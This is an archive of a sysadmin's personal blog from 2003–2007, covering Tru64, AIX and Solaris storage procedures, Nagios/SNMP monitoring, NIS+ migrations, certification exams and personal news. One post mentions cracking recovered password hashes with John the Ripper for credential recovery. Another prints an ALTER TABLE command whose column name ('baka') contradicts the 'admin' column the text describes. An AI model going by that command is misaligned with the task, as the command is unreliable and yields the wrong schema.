Today I was working on a shell script that's supposed to process multiple text files in the exact same manner. Usually you can get through this by running a FOR-loop where the code inside the loop is repeated for each file in a sequential manner.
Since this would take a lot of time (going over 1e6 lines of text in multiple passes) I wondered whether it wouldn't be possible to run the contents of the FOR-loop in parallel. I rehashed my script into the following form:
subroutine()
{
contents of old FOR-loop, using $FILE
}
for file in "list of files"
do
FILE="$file"
subroutine &
done
This will result in a new instance of your script for each file in the list. Got seven files to process? You'll end up with seven additional processes that are vying for the CPUs attention.
On average I've found that the performance of my shell script was improved by a factor of 2.5, going from ~40 lines per three seconds to ~100 lines. I was processing seven files in this case.
The only downside to this is that you're going to have to build in some additional code that prevents your shell script from running ahead, while the subroutines are running in the background. What this code needs to be fully depends on the stuff you're doing in the subroutine.
kilala.nl tags: unix, work, unix, sysadmin,
View or add comments (curr. 2)
2007-03-01 14:26:00
Today I faced the task of replacing a failing hard drive in one of our Tru64 boxen. The disk was part of a disk group being used to serve plain data (as opposed to being part of the boot mirror / rootdg), so the replacement should be rather simple.
After some poking about I came to the following procedure. Those in the know will recognize that it's very similar to how Veritas Volume Manager (VXVM) handles things. This is because Tru64 LSM is based on VXVM v2.
* voldiskadm -> option 4 -> list -> select the failing disk, this'll be used as $vmdisk below.
* voldisk list -> select the failing disk, this'll be used as $disk below.
* voldisk rm $disk
* Now replace the hard drive.
* hwmgr -show scsi -> take a note of your current set of disks.
* hwmgr -scan scsi
* hwmgr -show scsi -> the replaced disk should show up as a new disk at the bottom of the list. This'll be used as $newdisk below.
* dsfmgr -e $newdisk $disk
* disklabel -rw $disk
* voldisk list -> $disk should be labeled as "unknown" again.
* voldiskadm -> option 5 -> $vmdisk -> $disk -> y -> y -> your VM disk should now be replaced.
* volrecover -g $diskgroup -sb
The remirroring process will now start for all broken mirrors. Unfortunately there is no way of tracking the actual process. You can check whether the mirroring's still running with "volprint -ht -g $diskgroup | grep RECOV", but that's about it.
kilala.nl tags: unix, work, other tech, sysadmin,
View or add comments (curr. 2)
2007-02-21 12:47:00
I've never been overly fond of HP-UX, mostly sticking to Solaris and Mac OS X, with a few outings here and there. Given the nature of one of my current projects however, I am forced to delve into HP's own flavour of Unix.
You see, I'm building a script that will retrieve all manner of information regarding firmware levels, driver versions and such so we can start a networkwide upgrade of our SAN infrastructure. With most OSes I'm having a fairly easy time, but HP-UX takes the cake when it comes to being backwards :[
You see, if I want to find out the firmware level for a server running HP-UX I have two choices:
1. Reboot the system and check the firmware revision from the boot prompt.
2. Use the so-called Support Tools Manager utility, called [x,m,c]stm.
CSTM is the command line interface to STM and thank god that it's scriptable. In reality the binary is a CLI menu driven system, but it takes an input file for your commands.
For those who would like to retrieve their firmware version automatically, here's how:
...
Uhm... FSCK! *growl* *snarl* What the heck is this?! For some screwed up reason my shell keeps on adding a NewLine char after the output of each command. That way a variable which gets its value from a string of commands will always be "$VALUE ". WTF?! o_O
I'm going to have to bang on this one a little more. More info later.
kilala.nl tags: unix, work, annoying, sysadmin,
View or add comments (curr. 0)
2007-01-26 13:57:00
Finally, I've finised my fourth article for ;Login magazine. It'll appear in next month's issue, in the sysadmin section.
As is the tradition with my articles, I'll try to entice my fellow folks in IT to improve their "soft skills". In the past I've covered things like personal planning and various communications skills. This time I'll try to convey why good reporting is so important to your work and your projects.
kilala.nl tags: work, writing, sysadmin,
View or add comments (curr. 0)
2006-12-22 09:00:00
As I promised a few days ago I'd also give you guys the quick description of how to add a new LUN to a Tru64 box. Instead of what I told you earlier, I thought I'd put it in a separate blog post instead. No need to edit the original one, since it's right below this one.
Adding a new LUN to a Tru64 box with TruCluster
1. Assign new LUn in the SAN fabric.
No something I usually do.
2. Let the system search for new hardware.
hwmgr scan scsi
3. Label the "disk".
disklabel -rw $DISK
4. Add the disk to a file domain (volume group).
mkfdmn $DISK $DOMAIN
5. Create a file set (logical volume).
mkfset $DOMAIN $FILESET
6. Create a file system.
Not required on Tru64. Done by the mkfset command.
7. Test mount.
Mount.
8. Add to fstab.
vi /etc/fstab
Also, if you want to make the new file system fail over with your clustered application, add the appropriate cfsmgr command to the stop/start script in /var/cluster/caa/bin.
kilala.nl tags: work, unix, studying, sysadmin,
View or add comments (curr. 0)
2006-12-20 20:20:00
The past two weeks I've been learning new stuff at a very rapid pace, because my client uses only a few Solaris boxen and has no Linux whatsoever. So now I need to give myself a crash course in both AIX and Tru64 to do stuff that I used to do in a snap.
For example, there's adding a new SAN device to a box, so it can use it for a new file system. Luckily most of the steps that you need to take are the same on each platform. It's just that you need to use different commands and terms and that you can skip certain steps. The lists below show the instructions for creating a simple volume (no mirroring, striping, RAID tricks, whatever) on all three platforms.
Adding a new LUN to a Solaris box with SDS
1. Assign new LUN in the SAN fabric.
Not something I usually do.
2. Let the system search for new hardware.
devfsadm -C disks
3. Label the "disk".
format -> confirm label request
When using Solaris Volume Manager
4. Add the disk to the volume manager.
metainit -f $META 1 1 $DISK
5. Create a logical volume.
metainit $META -p $SOFTPART $SIZE
6. Create a filesystem
newfs /dev/md/rdsk/$META
7. Test mount.
mount $MOUNT
8 Add to fstab.
vi /etc/vfstab
When using Veritas Volume Manager
4. Let Veritas find the new disk.
vxdctl enable
5. Initialize the disk for VXVM usage and add it to a disk group.
vxdiskadm -> initialize
6. Create a new volume in the diskgroup.
Use the vxassist command.
7. Create a file system.
newfs /dev/vx/rdsk/$VOLUME
8. Test mount
mount $MOUNT
9. Add to vfstab
vi /etc/vfstab
Adding a new LUN to an AIX box with LVM
1. Assign new LUN in the SAN fabric.
Not something I usually do.
2. Let the system search for new hardware.
cfgmgr
3. Label the "disk".
Not required on AIX.
4. Add the disk to a volume group.
mkvg -y $VOLGRP -s 64 -S $DISK
5. Create a logical volume.
mklv -y $VOLNAME -t jfs2 -c1 $VOLGRP $SIZE
6. Create a filesystem
crfs -v jfs2 -d '$VOLNAME' -m '$MOUNT' -p 'rw' -a agblksize='4096' -a logname='INLINE'
7. Test mount
mount $MOUNT
8 Add to fstab.
vi /etc/filesystems
Adding a new LUN to a Tru64 box running TruCluster
I'll edit this post to add these instructions tomorrow, or on Friday. I still need to try them out on a live box ;)
Anywho. It's all pretty damn interesting and it's a blast having to almost instantly know stuff that's completely new to me. An absolute challenge! It's also given me a bunch of eye openers!
For example I've always thought it natural that, in order to make a file system switch between nodes in your cluster, you'd have to jump through a bunch of hoops to make it happen. Well, not so with TruCluster! Here, you add the LUN, go through the hoops described above and that's it! The OS automagically takes care of the rest. That took my brain a few minutes to process ^_^
kilala.nl tags: work, unix, studying, sysadmin,
View or add comments (curr. 0)
2006-12-14 11:37:00
This morning I went to my local Prometric testing center for my LPI 101 exam (part one of two, for the LPIC-1). On forehand I knew I wasn't perfectly prepared, since I'd skipped trial exams and hadn't studied that hard, so I was a little anxious. Only a little though, since I usually test quite well.
Anywho: out of a maximum of 890 points I got 660, with 500 points being the minimum passing grade. Read item 2.15 this page to learn more about the weird scoring method used by the LPI. It boils down to this: out of 70 questions I got 61 correct, with a minimum of 42 to pass. If we'd use the scoring method Sun uses, I'd have gotten an 87%. Not too bad, I'd say!
I did run into two things that I was completely unprepared for. I'd like to mention them here, so you won't run into the same problem.
1. All the time, while preparing, I was told that I'd have to choose a specialization for my exam: either RPM or DPKG. Since I know more about RPM I had decided to solely focus on that subject. But lo and behold! Apparently LPI has _very_ recently changed their requisites for the LPIC-1 exams and now they cover _both_ package managers! D:
2. In total I've answered 98 questions, instead of the 70 that was advertised. LPI mentions on their website (item 2.13) that these are test-questions, considered for inclusion in future exams. These questions are not marked as such and they do not count towards your scoring. It would've been nice if there had been some kind of screen or message warning me about this _at_the_test_site_.
Anywho... I made and now I'm on to the next step: LPIC-102.
kilala.nl tags: work, unix, lpi, awesome, sysadmin,
View or add comments (curr. 0)
2006-12-12 22:38:00
Version 1.0 of my LPIC-101 study notes is available. I bashed it together using the two books mentioned below. A word of caution though: this summary was made with my previous knowledge of Solaris and Linux in mind. This means that I'm skipping over a shitload of stuff that might still be interesting to others. Please only use my summary as something extra when studying for your own exam.
I'm up for my exam next Thursday, at ten in the morning. =_=;
Oh yeah... The books:
Ross Brunson - "Exam cram 2: LPIC 1", 0-7897-3127-4
Roderick W. Smith - "LPIC 1 study guide", 978-0-7821-4425-3
kilala.nl tags: work, unix, lpi, writing, studying, sysadmin,
View or add comments (curr. 0)
2006-10-25 23:38:00
Phew! That was a long night! I'm not used to staying up this late on weekdays =_=
I went to the first NLOSUG meeting tonight, like I said I would a few days ago. Aside from finally learning a little bit about Open Solaris (although most of it was basic community stuff) and some more in-depth stuff on ZFS, it was also very cool to meet some old acquaintances. There was a bunch of folks from Sun whom I hadn't seen in a long time, as well as Martijn and Job with whom I'd worked as colleagues a long time ago. Shiny :)
So the eve' was mostly for fun, with a little education thrown in. Well worth the hours I put in...
View or add comments (curr. 3)
2006-10-25 09:05:00
Many thanks to my colleague Guldan who pointed me towards a website giving a short description of using the BSD hardware-sensors daemon, together with Nagios in order to monitor your hardware. Using sensord should make things a lot easier for people running BSD, as they won't have to muck about with SNMP OIDs and so on.
kilala.nl tags: work, nagios, unix, sysadmin,
View or add comments (curr. 0)
2006-10-20 13:13:00
Sun has made arrangements for the inaugural meeting of the Dutch Open Solaris Users Group. The meeting will be held on the evening of Thursday the 26th, at their office in Amersfoort.
Aside from the stuff you'd expect (like a few lectures on new Solaris features) you could also say it'll be a fun evening :) Meet some new people, have some food'n'drinks all mixed in with some interesting work-related stuff.
I'm game :)
View or add comments (curr. 0)
2006-10-17 19:38:00
Monday and Tuesday were not spent with the usual Nagios project in Amersfoort. Instead, I spent two days cooped up in a small hotel, somewhere in the Achterhoek (for my foreign visitors: one of the Netherlands' rural, backwater areas). It was time well spent, on a inter-personal communications course from CCCM.
While originally quite sceptic, the course turned out fine. About halfway Monday things took a course that made me decide that their approach might not fit my preferences, but half an hour later I also decided that _sticking_ with the course would help me in achieving one of my goals: learning to play my cards close to my chest and not letting a group of people on to my emotions regarding a subject. So even though the course may not be 100% up my alley, I may as well take the time to get some practice in :)
Anywho... November and January will see two additional training days, with a few personal talks at the CCCM office thrown in as well.
kilala.nl tags: work, studying, snow,
View or add comments (curr. 2)
2006-10-03 23:31:00
This goes to show that the proverb above is right: Joerg Linge, whom I met at NagKon 2006, just e-mailed me. He mentioned that right around the same time we had both come up with a similar solution to one problem.
The problem: use Nagios plugins through a normal SNMP daemon.
Our solutions were identical when it came to configuring the daemon, but differed slightly when it comes to getting the information from the client. The approach is the same, but while he uses Perl for the plugin, I use Bash ^_^
Life's little coincidences :)
Joerg's solution and write-up.
Anywho... Joerg's a cool guy :) Go check out his website and have a look around.
kilala.nl tags: work, nagios, sysadmin,
View or add comments (curr. 2)
2006-09-24 09:04:00
So I made it back home in one piece. My trip back took me around 7.5 hours, which was mostly due to me driving a little bit faster :p
I have to say that the A45 route up north is much less glamorous than the A3 :( The Rast Hofe all look much older and less fancy than the ones on the A3. Ah, but they sufficed anyway...
I'm thinking of moving my summaries from the previous blog posts into one big page in the Sysadmin section. Reckon that should prevent Google from raising the Archives above the Sysadmin section when it comes to Nagios.
/me starts immediately.
kilala.nl tags: work, nagios, website, conference,
View or add comments (curr. 0)
2006-09-22 23:27:00
< moved to Sysadmin section, to keep Google from messing up >
View or add comments (curr. 0)
2006-09-21 17:10:00
Astounding by the way, the amount of Apple laptops I see around here. Less than at SANE'06, but still, around 35%. o/
View or add comments (curr. 0)
2006-09-21 17:01:00
< moved to Sysadmin section, to keep Google from messing up >
View or add comments (curr. 0)
2006-09-21 14:19:00
For the conference I had Snow buy me the iMic and a nice Philips microphone. For now though, I'm not completely happy with the setup.
* The mic is omnidirectional and thus doesn't pick up much of what person out in front is telling, while it does pick up quite a loot of noise from the room.
* iMic is a USB device and it seems that it claims enough CPU resources to mess with the rest of my system :(
Lunch was nice though! <3
View or add comments (curr. 0)
2006-09-20 23:21:00
< moved to Sysadmin section, to keep Google from messing up >
View or add comments (curr. 2)
2006-09-19 21:13:00
The next few days I'll be in Germania... Nurnberg, to be precise.
Together with around eighty other Nagios administrators and experts I'll be attending the first, annual Nagios Conference. Over the course of two days, we'll get a chance to meet up together, exchange ideas and generally have a go at improving both Nagios and our knowledge of the software. I'm looking forward to it quite a lot.
Maybe I'll even meet up with a few of the mailing list members :) I'll bring the camera and I'll try to snap a few quick pics.
kilala.nl tags: work, snow, nagios,
View or add comments (curr. 2)
2006-08-23 14:37:00
Damn! I'm really starting to hate Dependency Hell. Installing a few Nagios check scripts requires the Perl Net::SNMP module. This in turn requires three other modules. Each of these three modules requires three other modules, three of which require a C compiler on your system (which we naturally don't install on production systems). And neither can we use the port/emerge/apt-get alike Perl tools from CPAN, since (yet again) these are production systems. Augh!
kilala.nl tags: work, annoying, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-10 13:48:00
While working on the $CLIENT-internal package for the Nagios client (net-SNMP + NRPE + Nagios scripts + Dell/HP SNMP agent), I've been learning about compound RPM packages. I.e., packages where you combine multiple source .TGZs into one big RPM package. This requires a little magic when it comes to running the various configure and make scripts. Luckily I've found two great examples.
* SPEC file for TCL, a short SPEC file that builds a package from two source .TGZs.
* SPEC file for MythTV, a -huge- SPEC file that builds multiple packages from multiple source .TGZs, along with a very dynamic set of configure rules.
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-09 07:35:00
After months and months I've uploaded the notes that I took at the various lectures at SANE 2006. They might be usefull to -someone- out there. Who knows. Be aware though that portions of the notes are a mishmash of dutch and english :) The notes can be found as .PDFs in the menu on the left.
kilala.nl tags: work, conference, studying, sysadmin, summary,
View or add comments (curr. 0)
2006-08-08 16:52:00
Because I've got all kinds of things lined up for me to do, I'm going to put them into order. That way both you and I will know what to expect. Here's my priorities:
1. Make the requisite changes to my website, so that it plays nicely with search engines. This shouldn't be more than an evening or two of work (barring any reruns of Doctor Who on BBC3).
2. Study for my two LPIC1 exams.
3. Revive the manga and anime section of the website. This needs regular updates, so I'm going to have to think of a few nice things to add to this. I'm thinking "reviews"... It's also meant to give me a couple of days off between studying for my four exams.
4. Study for my two LPIC2 exams.
5. Move other parts of the website into the mySQL database as well.
6. Improve the PHP code that gets data from the database. It could be much cleaner, safer and efficient.
7. Build some form of CMS for myself, so I don't have to work in the database manually.
So there you have it boys! The next few months of my life lined out for ya.
Parallel to da plan I will keep on expanding the Sysadmin section with new stuff I discover every week. And I will try to fit in a week or two of vacation somewhere along the line. I have a big bunch of video games that I finally want to finish!
kilala.nl tags: website, work, studying,
View or add comments (curr. 0)
2006-08-08 11:04:00
Recently I've been trying to learn how to build my own packages, both on Solaris and on Linux. I mean, using real packages to install your custom software is a much better approach than simply working with .TGZ files. In the process I've found two great tutorials/books:
* Maximum RPM, originally written as a book by one of Red Hat's employees.
* Creating Solaris packages, a short HOWTO by Mark.
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-01 17:23:00
Boy lemme tell ya: making a nice SNMP configuration so you can actually monitor something useful takes a lot of work! :) The menu on the left has been gradually expanding with more and more details regarding the monitoring of Solaris (and Sun hardware) through SNMP. Check'em out!
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-01 11:49:00
Busybusybusy, that's what I've been. I've been adding all kinds of new stuff to the Sysadmin section, telling you everything you'd like to know about monitoring Solaris and Sun hardware through SNMP.
I don't have much interesting to tell to the non-admin people right now :) Better luck at a later point in time.
kilala.nl tags: website, work,
View or add comments (curr. 0)
2006-07-27 13:01:00
I've added a small comparison between the various ways in which your Nagios server can communicate with its clients. It's in the menu on the left, or you can go there directly.
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-07-26 16:25:00
After digging through Sun's MIB description (see SUN-PLATFORM-MIB.txt) it became clear to me that things are a lot more convoluted than I originally expected. For example, each sensor in the Sun Fire systems lead to at least five objects each describing another aspect of the sensor (name, value, expected value, unit, and so on). Unfortunately Sun has no (public) description of all possible SNMP sensor objects so I've come to the following two conclusions:
1. I'll figure it all out myself. For each model that we're using I'll weasel out every possible sensor and all information relevant to these sensors.
2. I'll have to write my own check script for Nagios which deals with with all the various permutations of sensor arrays in an appropriate fashion. Joy...
EDIT:
For your reference, Sun has released the following documents that pertain to their SNMP implementation. Mostly they're a slight expansion on the info from the MIB. At least they're much easier on the eyes when reading :p
* 817-2559-13
* 817-6832-10
* 817-6238-10
* 817-3000-10
kilala.nl tags: unix, work, nagios, sysadmin,
View or add comments (curr. 0)
2006-07-25 09:34:00
Right now I'm working on getting my Sun systems properly monitored through SNMP. Using the LM_sensors module for Net-SNMP has gotten me quite far, but there's one drawback. A lot of Sun's internal counters use some really odd values that don't speak for themselves. This makes it necessary to read through Sun's own MIB and correlate the data in there with the stuff from LM_sensors.
Point is, Sun isn't very forthcoming with their MIB even though it should probably be public knowlegde. Nowhere on the web can I find a copy of the file. The only way to get it is by extracting it from Sun's free SUNWmasfr package, which I have done: here's SUN-PLATFORM-MIB.txt
In now way am I claiming this file to be a product of mine and it definitely has Sun's copyright on it. I just thought I'd make the file a -little- bit more accessible through the Internet. If Sun objects, I'm sure they'll tell me :3
kilala.nl tags: unix, work, nagios, sysadmin,
View or add comments (curr. 0)
2006-06-19 15:11:00
Both check_log2 and check_log3 have been thoroughly debugged today. Finally. Thanks to both Kyle Tucker and Ali Khan for pointing out the mistakes I'd made. I also finally learned the importance of proper testing tools, so I wrote test_log2 and test_log3 which run the respective check scripts through all the possible states they can encounter.
Oh... check_ram was also -finally- modified to take the WARN and CRIT percentages through the command line. Shame on me for not doing that earlier.
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-06-01 14:53:00
Today I made an improved version of the Nagios monitor "check_log2", which is now aptly called "check_log3". Version 3 of this script gives you the option to add a second query to the monitor. The previous two incarnations of the script only allowed you to search for one query and would return a Critical if it was found. Now you can also add a query which will return in a Warning message as well. Goody!
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-05-18 14:31:00
Thought I'd give you a little update from SANE'06. I'll keep it short, since there isn't a horrible lot to tell.
* Monday: Linux SysAd course was cancelled so me and Frank switched over to the IPSec course. This was 100% new material to me and (while boring at times) it was quite interesting. Now I'll at least know what people are talking about.
* Tuesday: The Solaris SMF tutorial was well worth the money, although a full day would've suited the material -much- better than half a day. In the AM I decided to crash the BSD Packet Filter tutorial and I guess the tutor should be happy I did. He had some trouble with the Powerbook used for the presentation and I was able to resolve his problems :)
* Wednesday: A full day of CF Engine, which was -totally- worth the money! Mark Burgess is an awesome speaker! Funny, smart and capable of conveying the heart of the matter I'd have loved to have this guy as a teacher in college!
* Thursday: As I suspected the conference itself is quite "meh". A few interesting speeches throughout the day, but I'm mostly taking things slowly. Instead I'm reading a bit in my new books. Unfortunately I slept -horribly- last night, so I'll be skipping the Social Event in the evening. :(
kilala.nl tags: work, studying, snow, conference,
View or add comments (curr. 0)
2006-05-15 18:17:00
The next few days I'll be cooped up in a hotel in Delft with my colleague Frank. We'll be visiting the Sane 2006 conference, which is a combination of vacation and studying. The first three days will consist of tutorials, with the remaining two being filled with various talks and keynotes. Should anyone feel the need to hook up with me, I'll be taking the following lectures:
* Monday = Linux system administration
* Tuesday = The Solaris service management facility
* Wednesday = Host configuration and maintenance with CFEngine
* Naturally we'll also be attending the Social Event on Thursday.
Just look for the guy with the funky iBook and the Snow t-shirt. <3
kilala.nl tags: work, snow, conference,
View or add comments (curr. 0)
2006-02-06 20:37:00
Pride++
Today I received my copy of February's issue of ;Login: which contains the publication of my most recent article. The one about planning projects and your personal time. I love having stuff published. Once Anime Con 2006 is over and done with I'll probably write some more articles! Speaking of Anime Con, I'd better get to work before going to bed :p
kilala.nl tags: work, writing,
View or add comments (curr. 0)
2005-11-22 11:09:00
At $CLIENT I've built a centralised logging environment based on Syslog-ng, combined with MySQL. To make any useful from all the data going into the database we use PHP-syslog-ng. However, I've found a bit of a flaw with that software: any account you create has the ability to add, remove or change other accounts... Which kinda makes things insecure.
So yesterday was spent teaching myself PHP and MySQL to such a degree that I'd be able to modify the guy's source code. In the end I managed to bolt on some sort of "admin-mode" which allows you to set an "admin" flag on certain user accounts (thus giving them the capabilities mentioned above).
The updated PHP files can be found in the TAR-ball in the menu of the Sysadmin section. The only thing you'll need to do to make things work is to either:
1. Re-create your databases using the dbsetup.sql script.
2. Add the "admin" column to the "users" table using the following command. ALTER TABLE users ADD COLUMN baka BOOLEAN;
kilala.nl tags: work, studying, unix, sysadmin,
View or add comments (curr. 0)
2005-09-11 01:00:00
I've added all the custom Nagios monitors I wrote for $CLIENT. They might come in handy for any of you. They're not beauties, but they get the job done.
kilala.nl tags: work, nagios, unix, sysadmin,
View or add comments (curr. 0)
2005-09-11 00:47:00
Major updates in the Sysadmin section! w00t!
In this case a lot of information one of my favourite security tools and Nagios, my new-found love on the monitoring front.
kilala.nl tags: nagios, boks, work, unix,
View or add comments (curr. 0)
2005-09-07 10:15:00
It has been a very long time in coming, but finally I got around to finishing version 1.0 of my tutorial/article on planning. One thing most people in IT are notoriously bad at is writing and maintaining a project planning (or their personal planning for that matter). I was originally asked by my chef at $PREV-CLIENT to write this article, but I never got around to finishing it before i left.
Aniway... It's still version 1.0, so it's still quite rough around the edges. I hope to get a whole load of reviews from friend/colleagues before submitting it to ;Login: for publication. In the mean time you guys can find it in the Sysadmin section. I hope you enjoy reading it!
kilala.nl tags: writing, work,
View or add comments (curr. 0)
2005-08-02 15:34:00
It's been long in coming, but after years I got 'round to putting together my Sysadmin's Toolkit. Check it out on the left, for an introduction and some photographs.
kilala.nl tags: work, geeky, fun, sysadmin,
View or add comments (curr. 0)
2005-07-01 15:22:00
Currently at the office, so I'll make it a quick one :3
Unfortunately I've been making longer days than I should this week. I mean, it's not a horrendous amount of hours, but still I'd rather be at home relaxing. This week has seen the people in charge at $CLIENT up the prio on a centralised Jumpstart/FLAR server, which I was supposed to deliver. I was already working on it part time, but now they have me working on it full time. It's quite a lot of fun, since I get to work together with other departments within $CLIENT, thus making more friends and allies ^_^
I also had to struggle with Perle IOLan+ terminal servers this week, since we need to be able to use the serial management port on our Sun servers. Yes, admittedly these boxen do work for this purpose, but I'd rather have a proper console server instead of a piece of kit which was originally meant as a dial-in box for dumb terminals or modems. Let's just say that I dream of Cyclades.
Oh! Last wednesday was my birthday by the way... I've hit 26 now :3 We went out for a lovely dinner at Konichi wa in Utrecht, since we wanted to try out a different Japanese restaurant for a change. I must say: their price/quality proportions are really good! If you ever are in the neighbourhood of Utrecht and feel like Japanese, head over there! They're at Mariaplaats 9. BTW, they don't just to Tepan Yaki... They also serve excellent sushi and will make you _ramen_ or _udon_ noodles if you ask nicely!!! My new favourite restaurant :9
kilala.nl tags: unix, work, other tech,
View or add comments (curr. 0)
2005-03-14 06:51:00
Currently listening to "Ode to my family" by the Cranberries.
Wooh boy, what a weekend! I never knew that changing one simple IP address on a server could have such pronounced effects.
Due to our IP ranges at work being too limited the Networks department has been working hard to get new switches installed. They're moving all of our servers from VLANs with a netmask of 255.255.255.192 to ones with a netmask of 255.255.255.0. As you can imagine this broadens the range of one VLAN significantly. That all sounds good, right? Well, naturally we need to be present to change the IP settings for all of our servers. Also, not too much work. Were it not for the fact that two of the servers being moved are replica servers for BoKS and NIS+.
Now normally these transitions aren't that difficult to perform, were it not for the fact that NIS+ had decided to act like an utter bitch for the weekend! After moving the server to its new switch we needed to rebuild it as a replica in order to propagate the new IP to all of its clients through the master. Usually this takes about half an hour, including the table copies. This time around though she was determined to cooperate as little as possible! Copying one table took about an hour from entering the command to finishing the copy!
All in all it cost me the better part of seven hours to get everything in place! Grrargh. But, in my defense, that includes reconfiguring all BoKS client systems and waiting until Networks had laid out the required patches :[
kilala.nl tags: work,
View or add comments (curr. 0)
2005-02-21 08:30:00
Currently listening to "Press Conference rag" from the musical Chicago.
What a relief! we finally managed to move NIS+ to a new Master server. We put in about twelve hours on saturday, but we finally got that bitch tamed! :) Proper credit needs to be awarded, so I would like to say that our success was mostly due to the scripts which had been crafted by Jeroen and Roland.
View or add comments (curr. 0)
2005-01-16 15:38:00
Bad news for those sysadmins out there waiting for news regarding the NIS+. We tried our best yesterday, but moving NIS+ to a new Master server failed again :( This time around we used a tried and true (although much improved upon by Jeroen) procedure, which is usually reserved for worst case scenarios. Unfortunately we ran into some unforeseen problems. I'll tell you more about them when I deliver the _real_ procedure.
View or add comments (curr. 0)
2004-11-17 18:25:00
Holy moly, what a weekend! I can tell you guys right now that the procedure I wrote for switching NIS+ master servers is NOT fool proof! We had planned to only take about four hours at a max, for switching both NIS+ and BoKS over to a new master server. Unfortunately it turned out that we would only get to spend one hour on switching NIS+ until things went horribly sour.
In the end I spent a total of eightteen hours in the office on Saturday and Sunday. I'll spare you the gory details for now (I'll incorporate them in version 2.0 of the master switch procedure).
But God, what a weekend! And the way it looks now we'll be repeating it in a week or so...
Aniwho... I'm still trying to put as much time as possible into my work for the convention, but it's going slowly. I plan on spending every free minute of coming thursday on my Foundation work though. That should get me along the way nicely.
kilala.nl tags: unix, boks, work,
View or add comments (curr. 0)
2004-11-15 20:14:00
Finally got round to writing the "Switch to a new master" procedure for NIS+. This procedure is damn handy when you want to move your current NIS+ root master to new hardware. This is something that we'll be doing at my employer on the 20th of November, so I'll keep you guys posted. I'll also be sure to update the procedure should anything go wrong :]
View or add comments (curr. 0)
2004-11-15 19:17:00
More expansion in the UNIX Sysadmin section! I've added procedures for initialising new NIS+ clients and for switching NIS+ over to a new master server.
kilala.nl tags: work,
View or add comments (curr. 0)
2004-11-11 21:55:00
The way things are looking right now I'll be writing a whole series of articles for the discerning system admin :) As you know I finished an article on the crafting of proposals a week or so ago. Now I'm also planning to do articles on "keeping personal and project plannings" and on "catastrophe management".
I'll also be using my lovely Powermac G5 for something completely new today! At the office we lost two passwords for NIS+ credentials and luckily we managed to retrieve what we _think_ are the encrypted passwords strings. So now I'll try and use John the Ripper to crack the passwords. I've no clue how long this'll take and I hope I can get things finished before the 20th. 'Cause that's when I need the damn passwords :)
kilala.nl tags: work, writing,
View or add comments (curr. 0)
2004-11-11 19:51:00
I've added a little review page for books on the topic of NIS+, since that's something I'm currently very into at the office.
kilala.nl tags: writing, reading, work, sysadmin,
View or add comments (curr. 0)
2004-11-01 09:33:00
Version 2.0 of my tutorial on writing proposals is available from the menu now. Share and enjoy!
kilala.nl tags: work, writing, sysadmin,
View or add comments (curr. 0)
2004-10-23 09:05:00
Finally my work on the HOWTO for writing technical proposals is done! I've added the PDF file to the menu bar on the left. Unfortunately, for some reason PDF printing from OpenOffice doesn't always seem to work properly. The file in the menu bar prints perfectly when dragged onto my desktop printer (albeit in black and white, and not in color), but both Preview and Acrobat Reader refuse to open the file.
If any of you guys happen to have any problems opening the file, please let me know. I'll see what I can do to get things fixed.
kilala.nl tags: writing, work, sysadmin,
View or add comments (curr. 0)
2004-09-22 20:01:00
In the menu of the Sysadmin section you will also find a link to a small erratum which I wrote after reading Rick Bushnell's book. As you can see I found quite a number of errors. I also e-mailed this list to Prentice Hall publishers and hope that they will make proper use of the list.
kilala.nl tags: unix, writing, work, sysadmin,
View or add comments (curr. 0)
2004-09-22 13:26:00
Booyeah! While I can't say that I aced the SCNA exam, I'm still extremely happy with my score: an 89% (52 out of 58 scored questions).
kilala.nl tags: work, awesome, studying,
View or add comments (curr. 0)
2004-09-15 22:13:00
Well, it took me a couple of days, but finally it's done: my summary own the "SCNA study guide" by Rick Bushnell (see the book list). I'll be taking my first shot at the SCNA exam in about a week (the 22nd, keeping my fingers crossed), so I'm happy that I've finished the document. I thought I'd share it with the rest of you; maybe it'll be of some use.
All 29 pages are available for download as a PDF from the Sysadmin section.
kilala.nl tags: studying, writing, unix, work, sysadmin,
View or add comments (curr. 0)
2004-02-10 08:01:00
Ah! This feels so incredibly good! ^_^
Today I'm travelling to Brussels, instead of heading off to the office like any other day, to give a short course to our IT colleagues over there. We're busy on a very exciting (and tiring) project which involves migrating hundreds of servers from London, over to the EU mainland. These servers will be placed within domains which involve a certain piece of security software that we use at $CLIENT, and the course I'm about to give covers just that!
Anyway. Not to delve too much into our company politics :) The reason I'm feeling so well this morning (it's about 8:30 now) is because I get to take the Thalys train into Brussels! This involves getting up at five in the morning, riding a luxury cab to Schiphol airport and then getting on the train around 7:15. $CLIENT even sprang for a first class ticket for me! So that means that I get to sit in a _very_ comfy seat, while working on the company's laptop and getting pampered by two lovely ladies. Don't you just _love_ a good, free breakfast?!
Speaking of pampering: I just booked a cab ride in Brussels _from_ the train! ^_^ This is so weird! I just can't help feeling giddy with excitement. (Gee Cailin! I guess you don't get around much, do you?!)
And speaking of laptops: right now I'm working on this HP Omnibook I borrowed from the company. It's running NT4, so it's both slow and instable : ( But my experiences during the last two weeks have lead me to decide that I seriously want a laptop of my own. Preferably an iBook of course! It's unbelievable how bloody useful these contraptions are and the amount of work I can get done with them while on the road!
Aniway, I'd better get back to work now! I'll be arriving at Brussels around 9:30, so I'd better review my course material one more time *shudder*
Cheers!
kilala.nl tags: work, teaching, boks,
View or add comments (curr. 0)
2003-11-11 21:32:00
Another day, another update :)
Last week I went out and bought my lovely Apple G5 tower... It's the basic single 1.6 GHz processor model and I've gone for all of the vanilla options. Later on, when/if I get more money, I'll upgrade the RAM with 512 MB extra and I'll add a second S-ATA hard drive for all of our home videos (which as of yet we still have to start making :P).
Anyway: I'm quite pleased with the comuter! It simply oozes sex and the OS, while it takes getting used to, is quite pleasent in daily use. Right now I'm waiting for my back order on Final Cut Express (w00t on the e250+ discount when buying an Apple) and on OS X 10.3 (aka Panther). The only thing missing right now is the GIMP, which is my favourite imaging tool. For all of you fellow amateurs out there who'd like a cheap/free alternative to Photoshop, check out http://www.gimp.org.
